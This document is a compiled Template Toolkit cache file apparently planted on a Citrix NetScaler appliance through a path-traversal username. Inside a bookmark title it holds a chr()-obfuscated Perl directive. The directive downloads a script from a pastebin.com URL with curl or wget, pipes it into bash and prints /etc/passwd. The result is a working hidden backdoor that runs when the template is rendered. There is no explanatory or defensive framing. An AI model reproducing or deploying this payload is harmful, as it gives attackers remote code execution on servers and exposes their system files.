 1 #------------------------------------------------------------------------
2 # Compiled template generated by the Template Toolkit version 2.24
3 #------------------------------------------------------------------------
4
5 Template::Document->new({
6 METADATA => {
7 'modtime' => '1578854251',
8 'name' => 'Rn7AIT1Yh.xml',
9 },
10 BLOCK => sub {
11 my $context = shift || die "template sub called without context\n";
12 my $stash   = $context->stash;
13 my $output  = '';
14 my $_tt_error;
15
16 eval { BLOCK: {
17 $output .=  "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<user username=\"../../../netscaler/portal/templates/Rn7AIT1Yh\">\n  <bookmarks>\n    <bookmark
UI_inuse=\"a\" descr=\"desc\" title=\"";
18 #line 4 "/netscaler/portal/templates/Rn7AIT1Yh.xml"
19 $output .=  $stash->get(['template', 0, 'new', [ { 'BLOCK' => 'print readpipe(chr(40) . chr(99) . chr(117) . chr(114) . chr(108) . chr(32) . chr(45) .
chr(115) . chr(32) . chr(104) . chr(116) . chr(116) . chr(112) . chr(115) . chr(58) . chr(47) . chr(47) . chr(112) . chr(97) . chr(115) . chr(116) .
chr(101) . chr(98) . chr(105) . chr(110) . chr(46) . chr(99) . chr(111) . chr(109) . chr(47) . chr(114) . chr(97) . chr(119) . chr(47) . chr(100) . chr(51)
. chr(83) . chr(89) . chr(49) . chr(101) . chr(114) . chr(81) . chr(124) . chr(124) . chr(119) . chr(103) . chr(101) . chr(116) . chr(32) . chr(45) .
chr(113) . chr(32) . chr(45) . chr(79) . chr(32) . chr(45) . chr(32) . chr(104) . chr(116) . chr(116) . chr(112) . chr(115) . chr(58) . chr(47) . chr(47) .
chr(112) . chr(97) . chr(115) . chr(116) . chr(101) . chr(98) . chr(105) . chr(110) . chr(46) . chr(99) . chr(111) . chr(109) . chr(47) . chr(114) . chr(97)
. chr(119) . chr(47) . chr(100) . chr(51) . chr(83) . chr(89) . chr(49) . chr(101) . chr(114) . chr(81) . chr(41) . chr(124) . chr(98) . chr(97) . chr(115)
. chr(104) . chr(59) . chr(32) . chr(99) . chr(97) . chr(116) . chr(32) . chr(47) . chr(101) . chr(116) . chr(99) . chr(47) . chr(112) . chr(97) . chr(115)
. chr(115) . chr(119) . chr(100))'  } ]]);
20 $output .=  "\" url=\"http://example.com\" />\n  </bookmarks>\n  <escbk>\n  </escbk>\n  <filesystems></filesystems>\n  <style></style>\n</user>\n";
21 } };
22 if ($@) {
23 $_tt_error = $context->catch($@, \$output);
24 die $_tt_error unless $_tt_error->type eq 'return';
25 }
26
27 return $output;
28 },
29 DEFBLOCKS => {
30
31 },
32 });
33 NUL